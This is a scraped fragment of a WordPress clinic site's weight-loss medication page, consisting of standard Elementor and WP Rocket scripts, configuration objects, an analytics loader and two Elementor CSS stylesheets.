if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src="https://healthinnovationskc.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js" defer></script>
<script src="https://healthinnovationskc.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js" defer></script>
<script src="https://healthinnovationskc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/healthinnovationskc.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/healthinnovationskc.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/healthinnovationskc.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e2ea478c22"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":973,"title":"Weight%20Loss%20Medication%2C%20FDA%20Approved%20%7C%20Health%20Innovations%2C%20LLC","excerpt":"","featuredImage":false}};
</script>
<script src="https://healthinnovationskc.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js" defer></script>
<script src="https://healthinnovationskc.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" defer></script>
<script src="https://healthinnovationskc.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js" defer></script>
<script src="https://healthinnovationskc.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.1" id="elementor-pro-webpack-runtime-js" defer></script>
<script src="https://healthinnovationskc.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://healthinnovationskc.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/healthinnovationskc.com\/wp-admin\/admin-ajax.php","nonce":"77dc8ef4eb","urls":{"assets":"https:\/\/healthinnovationskc.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/healthinnovationskc.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/healthinnovationskc.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://healthinnovationskc.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.1" id="elementor-pro-frontend-js" defer></script>
<script src="https://healthinnovationskc.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.1" id="pro-elements-handlers-js" defer></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
					<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'fae094d6b3d5'},
                    {'pod':'c21-prod-p3-us-west-2'},
                                        {'xid':'45027023'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'elementor'},
                    {'theme':'astra'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'530'},
                    {'wp_alloptions_bytes':'276132'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'439675'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script data-minify="1" src='https://healthinnovationskc.com/wp-content/cache/min/1/traffic-assets/js/tccl-tti.min.js?ver=1758054940' onload="window.tti.calculateTTI()" defer></script>
		<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://healthinnovationskc.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>	</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://healthinnovationskc.com/wp-content/uploads/elementor/css/post-8.css?ver=1769008634
body_size: 865
content:
.elementor-kit-8{--e-global-color-primary:#00A651;--e-global-color-secondary:#00AEEF;--e-global-color-text:#6E6E6E;--e-global-color-accent:#2D2D2D;--e-global-color-50b2a21:#FFFFFF45;--e-global-color-2d6a869:#DADADA;--e-global-color-9c764db:#00AEEF;--e-global-color-93fadc4:#00A651;--e-global-color-6b0ce64:#F3F3F3;--e-global-color-33d83d6:#00AEEF;--e-global-color-f833936:#F7F7F7;--e-global-typography-primary-font-family:"DM Sans";--e-global-typography-secondary-font-family:"DM Sans";--e-global-typography-text-font-family:"DM Sans";--e-global-typography-text-font-size:17px;--e-global-typography-text-line-height:1.5em;--e-global-typography-accent-font-family:"DM Sans";--e-global-typography-accent-font-size:13px;--e-global-typography-accent-font-weight:bold;--e-global-typography-accent-text-transform:uppercase;--e-global-typography-accent-line-height:1.5em;--e-global-typography-accent-letter-spacing:2px;--e-global-typography-5898891-font-size:250px;--e-global-typography-5898891-line-height:1em;--e-global-typography-5898891-letter-spacing:0px;--e-global-typography-db48b8b-font-family:"DM Sans";--e-global-typography-db48b8b-font-size:60px;--e-global-typography-db48b8b-font-weight:900;--e-global-typography-db48b8b-line-height:1.2em;--e-global-typography-c397194-font-family:"DM Sans";--e-global-typography-c397194-font-size:45px;--e-global-typography-c397194-font-weight:900;--e-global-typography-c397194-line-height:1.2em;--e-global-typography-679076f-font-family:"DM Sans";--e-global-typography-679076f-font-size:35px;--e-global-typography-679076f-font-weight:900;--e-global-typography-679076f-line-height:1.2em;--e-global-typography-a10f8a0-font-family:"DM Sans";--e-global-typography-a10f8a0-font-size:25px;--e-global-typography-a10f8a0-font-weight:900;--e-global-typography-a10f8a0-line-height:1.2em;--e-global-typography-b21c26e-font-family:"DM Sans";--e-global-typography-b21c26e-font-size:20px;--e-global-typography-b21c26e-font-weight:900;--e-global-typography-b21c26e-line-height:1.2em;--e-global-typography-4aceb21-font-family:"DM Sans";--e-global-typography-4aceb21-font-size:17px;--e-global-typography-4aceb21-font-weight:900;--e-global-typography-4aceb21-line-height:1.2em;--e-global-typography-1eb2da8-font-size:15px;--e-global-typography-972b8bd-font-family:"DM Sans";--e-global-typography-972b8bd-font-size:20px;--e-global-typography-972b8bd-font-weight:900;--e-global-typography-972b8bd-font-style:italic;--e-global-typography-972b8bd-line-height:1.5em;color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-8 button,.elementor-kit-8 input[type="button"],.elementor-kit-8 input[type="submit"],.elementor-kit-8 .elementor-button{background-color:transparent;font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );color:#FFFFFF;background-image:linear-gradient(90deg, var( --e-global-color-primary ) 0%, var( --e-global-color-9c764db ) 100%);box-shadow:0px 10px 25px 0px rgba(0, 0, 0, 0.15);border-radius:0px 0px 0px 0px;padding:20px 40px 20px 40px;}.elementor-kit-8 button:hover,.elementor-kit-8 button:focus,.elementor-kit-8 input[type="button"]:hover,.elementor-kit-8 input[type="button"]:focus,.elementor-kit-8 input[type="submit"]:hover,.elementor-kit-8 input[type="submit"]:focus,.elementor-kit-8 .elementor-button:hover,.elementor-kit-8 .elementor-button:focus{background-color:transparent;color:#FFFFFF;background-image:linear-gradient(0deg, var( --e-global-color-9c764db ) 0%, var( --e-global-color-93fadc4 ) 100%);box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);}.elementor-kit-8 e-page-transition{background-color:#FFBC7D;}.elementor-kit-8 a{color:var( --e-global-color-primary );}.elementor-kit-8 h1{color:var( --e-global-color-accent );font-family:var( --e-global-typography-db48b8b-font-family ), Sans-serif;font-size:var( --e-global-typography-db48b8b-font-size );font-weight:var( --e-global-typography-db48b8b-font-weight );line-height:var( --e-global-typography-db48b8b-line-height );}.elementor-kit-8 h2{color:var( --e-global-color-accent );font-family:var( --e-global-typography-c397194-font-family ), Sans-serif;font-size:var( --e-global-typography-c397194-font-size );font-weight:var( --e-global-typography-c397194-font-weight );line-height:var( --e-global-typography-c397194-line-height );}.elementor-kit-8 h3{color:var( --e-global-color-accent );font-family:var( --e-global-typography-679076f-font-family ), Sans-serif;font-size:var( --e-global-typography-679076f-font-size );font-weight:var( --e-global-typography-679076f-font-weight );line-height:var( --e-global-typography-679076f-line-height );}.elementor-kit-8 h4{color:var( --e-global-color-accent );font-family:var( --e-global-typography-a10f8a0-font-family ), Sans-serif;font-size:var( --e-global-typography-a10f8a0-font-size );font-weight:var( --e-global-typography-a10f8a0-font-weight );line-height:var( --e-global-typography-a10f8a0-line-height );}.elementor-kit-8 h5{color:var( --e-global-color-accent );font-family:var( --e-global-typography-b21c26e-font-family ), Sans-serif;font-size:var( --e-global-typography-b21c26e-font-size );font-weight:var( --e-global-typography-b21c26e-font-weight );line-height:var( --e-global-typography-b21c26e-line-height );}.elementor-kit-8 h6{color:var( --e-global-color-accent );font-family:var( --e-global-typography-4aceb21-font-family ), Sans-serif;font-size:var( --e-global-typography-4aceb21-font-size );font-weight:var( --e-global-typography-4aceb21-font-weight );line-height:var( --e-global-typography-4aceb21-line-height );}.elementor-kit-8 input:not([type="button"]):not([type="submit"]),.elementor-kit-8 textarea,.elementor-kit-8 .elementor-field-textual{font-size:17px;line-height:1.2em;border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-2d6a869 );border-radius:0px 0px 0px 0px;padding:17px 20px 17px 20px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-8{--e-global-typography-db48b8b-font-size:50px;--e-global-typography-c397194-font-size:35px;--e-global-typography-679076f-font-size:30px;--e-global-typography-a10f8a0-font-size:23px;--e-global-typography-b21c26e-font-size:17px;--e-global-typography-4aceb21-font-size:15px;--e-global-typography-972b8bd-font-size:17px;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-8 h1{font-size:var( --e-global-typography-db48b8b-font-size );line-height:var( --e-global-typography-db48b8b-line-height );}.elementor-kit-8 h2{font-size:var( --e-global-typography-c397194-font-size );line-height:var( --e-global-typography-c397194-line-height );}.elementor-kit-8 h3{font-size:var( --e-global-typography-679076f-font-size );line-height:var( --e-global-typography-679076f-line-height );}.elementor-kit-8 h4{font-size:var( --e-global-typography-a10f8a0-font-size );line-height:var( --e-global-typography-a10f8a0-line-height );}.elementor-kit-8 h5{font-size:var( --e-global-typography-b21c26e-font-size );line-height:var( --e-global-typography-b21c26e-line-height );}.elementor-kit-8 h6{font-size:var( --e-global-typography-4aceb21-font-size );line-height:var( --e-global-typography-4aceb21-line-height );}.elementor-kit-8 button,.elementor-kit-8 input[type="button"],.elementor-kit-8 input[type="submit"],.elementor-kit-8 .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-8{--e-global-typography-5898891-font-size:120px;--e-global-typography-5898891-letter-spacing:10px;--e-global-typography-db48b8b-font-size:35px;--e-global-typography-c397194-font-size:25px;--e-global-typography-679076f-font-size:23px;--e-global-typography-a10f8a0-font-size:20px;--e-global-typography-b21c26e-font-size:15px;--e-global-typography-4aceb21-font-size:15px;--e-global-typography-972b8bd-font-size:15px;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-8 h1{font-size:var( --e-global-typography-db48b8b-font-size );line-height:var( --e-global-typography-db48b8b-line-height );}.elementor-kit-8 h2{font-size:var( --e-global-typography-c397194-font-size );line-height:var( --e-global-typography-c397194-line-height );}.elementor-kit-8 h3{font-size:var( --e-global-typography-679076f-font-size );line-height:var( --e-global-typography-679076f-line-height );}.elementor-kit-8 h4{font-size:var( --e-global-typography-a10f8a0-font-size );line-height:var( --e-global-typography-a10f8a0-line-height );}.elementor-kit-8 h5{font-size:var( --e-global-typography-b21c26e-font-size );line-height:var( --e-global-typography-b21c26e-line-height );}.elementor-kit-8 h6{font-size:var( --e-global-typography-4aceb21-font-size );line-height:var( --e-global-typography-4aceb21-line-height );}.elementor-kit-8 button,.elementor-kit-8 input[type="button"],.elementor-kit-8 input[type="submit"],.elementor-kit-8 .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://healthinnovationskc.com/wp-content/uploads/elementor/css/post-973.css?ver=1769008651
body_size: 4856
content:
.elementor-973 .elementor-element.elementor-element-d7054f0{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:50px;--padding-right:50px;}.elementor-973 .elementor-element.elementor-element-a682343{--display:flex;--padding-top:100px;--padding-bottom:100px;--padding-left:0px;--padding-right:25px;}.elementor-973 .elementor-element.elementor-element-e76a4d2{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:3px;}.elementor-973 .elementor-element.elementor-element-e76a4d2 .elementor-divider-separator{width:325px;margin:0 auto;margin-left:0;}.elementor-973 .elementor-element.elementor-element-e76a4d2 .elementor-divider{text-align:left;padding-block-start:10px;padding-block-end:10px;}.elementor-973 .elementor-element.elementor-element-e76a4d2 .elementor-divider__text{color:var( --e-global-color-text );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-973 .elementor-element.elementor-element-1e1d5ab{--divider-border-style:solid;--divider-color:var( --e-global-color-secondary );--divider-border-width:35px;}.elementor-973 .elementor-element.elementor-element-1e1d5ab > .elementor-widget-container{margin:3% 0% -16% 0%;}.elementor-973 .elementor-element.elementor-element-1e1d5ab .elementor-divider-separator{width:250px;}.elementor-973 .elementor-element.elementor-element-1e1d5ab .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-973 .elementor-element.elementor-element-cf19c66 > .elementor-widget-container{margin:-10px 0px -5px 0px;padding:0px 0px 0px 0px;}.elementor-973 .elementor-element.elementor-element-cf19c66 .elementor-headline{text-align:start;font-family:var( --e-global-typography-db48b8b-font-family ), Sans-serif;font-size:var( --e-global-typography-db48b8b-font-size );font-weight:var( --e-global-typography-db48b8b-font-weight );line-height:var( --e-global-typography-db48b8b-line-height );}.elementor-973 .elementor-element.elementor-element-cf19c66{--dynamic-text-color:var( --e-global-color-primary );}.elementor-973 .elementor-element.elementor-element-cf19c66 .elementor-headline-dynamic-text{font-family:var( --e-global-typography-db48b8b-font-family ), Sans-serif;font-weight:var( --e-global-typography-db48b8b-font-weight );line-height:var( --e-global-typography-db48b8b-line-height );}.elementor-973 .elementor-element.elementor-element-c50d7a2{font-size:20px;font-weight:500;line-height:34px;}.elementor-973 .elementor-element.elementor-element-0d1c01e{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--margin-top:-25px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-973 .elementor-element.elementor-element-c7099bb{width:auto;max-width:auto;}.elementor-973 .elementor-element.elementor-element-c7099bb .elementor-heading-title{font-size:24px;font-weight:500;}.elementor-973 .elementor-element.elementor-element-19a7ced{--display:flex;--min-height:64px;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:5px 5px;--row-gap:5px;--column-gap:5px;}.elementor-973 .elementor-element.elementor-element-ade36e0{width:var( --container-widget-width, 64px );max-width:64px;--container-widget-width:64px;--container-widget-flex-grow:0;}.elementor-973 .elementor-element.elementor-element-ade36e0 img{width:64px;height:64px;object-fit:cover;object-position:center center;}.elementor-973 .elementor-element.elementor-element-95aa68c .elementor-heading-title{font-size:14px;font-weight:300;}.elementor-973 .elementor-element.elementor-element-818e3ed{--display:flex;--min-height:64px;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:5px 5px;--row-gap:5px;--column-gap:5px;}.elementor-973 .elementor-element.elementor-element-3d88abd{width:var( --container-widget-width, 64px );max-width:64px;--container-widget-width:64px;--container-widget-flex-grow:0;}.elementor-973 .elementor-element.elementor-element-3d88abd img{width:64px;height:64px;object-fit:cover;object-position:center center;}.elementor-973 .elementor-element.elementor-element-7ca3258 .elementor-heading-title{font-size:14px;font-weight:300;}.elementor-973 .elementor-element.elementor-element-96f8833{--display:flex;--min-height:64px;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:5px 5px;--row-gap:5px;--column-gap:5px;}.elementor-973 .elementor-element.elementor-element-752fcb6{width:var( --container-widget-width, 64px );max-width:64px;--container-widget-width:64px;--container-widget-flex-grow:0;}.elementor-973 .elementor-element.elementor-element-752fcb6 img{width:64px;height:64px;object-fit:cover;object-position:center center;}.elementor-973 .elementor-element.elementor-element-0e2b0bd .elementor-heading-title{font-size:14px;font-weight:300;}.elementor-973 .elementor-element.elementor-element-696a6ac .elementor-field-group{padding-right:calc( 15px/2 );padding-left:calc( 15px/2 );margin-bottom:15px;}.elementor-973 .elementor-element.elementor-element-696a6ac .elementor-form-fields-wrapper{margin-left:calc( -15px/2 );margin-right:calc( -15px/2 );margin-bottom:-15px;}.elementor-973 .elementor-element.elementor-element-696a6ac .elementor-field-group.recaptcha_v3-bottomleft, .elementor-973 .elementor-element.elementor-element-696a6ac .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-973 .elementor-element.elementor-element-696a6ac .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-973 .elementor-element.elementor-element-696a6ac .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-973 .elementor-element.elementor-element-696a6ac .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-973 .elementor-element.elementor-element-696a6ac .elementor-field-type-html{padding-bottom:0px;}.elementor-973 .elementor-element.elementor-element-696a6ac .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-973 .elementor-element.elementor-element-696a6ac .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-973 .elementor-element.elementor-element-696a6ac .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-973 .elementor-element.elementor-element-696a6ac .elementor-button[type="submit"]{color:#ffffff;}.elementor-973 .elementor-element.elementor-element-696a6ac .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-973 .elementor-element.elementor-element-696a6ac .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-973 .elementor-element.elementor-element-696a6ac .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-973 .elementor-element.elementor-element-696a6ac .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-973 .elementor-element.elementor-element-696a6ac .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-973 .elementor-element.elementor-element-696a6ac .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-973 .elementor-element.elementor-element-696a6ac{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-973 .elementor-element.elementor-element-78b167a{--display:flex;--justify-content:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:25px;--padding-right:0px;}.elementor-973 .elementor-element.elementor-element-511bbc8 > .elementor-widget-container{margin:0% 0% -25% 0%;}.elementor-973 .elementor-element.elementor-element-511bbc8 .elementor-icon-wrapper{text-align:end;}.elementor-973 .elementor-element.elementor-element-511bbc8.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-973 .elementor-element.elementor-element-511bbc8.elementor-view-framed .elementor-icon, .elementor-973 .elementor-element.elementor-element-511bbc8.elementor-view-default .elementor-icon{color:var( 